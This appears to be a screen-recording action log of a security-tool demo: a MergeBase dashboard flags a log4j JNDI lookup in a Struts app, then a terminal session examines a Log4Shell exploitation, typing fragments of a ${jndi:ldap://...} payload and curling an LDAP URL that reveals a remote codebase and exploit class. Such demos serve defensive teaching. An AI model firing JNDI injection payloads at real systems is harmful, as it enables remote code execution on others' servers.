
click(177, 15)

Return from the Struts login page to the MergeBase applications overview with struts on top
drag(195, 170, 284, 165)

click(90, 16)

mouse_move(107, 151)

click(100, 116)

Show the newest Usage Alert: log4j-core 2.7 JNDI lookup method in struts invoked once, highlighted
click(695, 60)

click(737, 104)

click(741, 162)

drag(377, 192, 548, 193)

mouse_move(104, 123)

List and cat /tmp/pwned.fury, run date to compare timestamps, then view the JNDIExploit LDAP request log
text(ls -alh /tmp)

text(cat /tmp/pwned.fury)

text(date)

click(719, 43)

Open a new local shell tab positioned in /var/tmp/jndi
double_click(185, 57)

Grep history for the ${jndi:ldap://...} payload and base64-decode it into the echo writing /tmp/pwned.fury
text(histo)

text(${)

text(j)

text(ndi:lda)

text(p://)

text(echo ')

key(Return)

curl the LDAP payload URL, revealing javaCodeBase registry.mergebase.com:8555 and factory class ExploitUJIFLxdhnZ
click(736, 43)

click(592, 43)

double_click(333, 387)
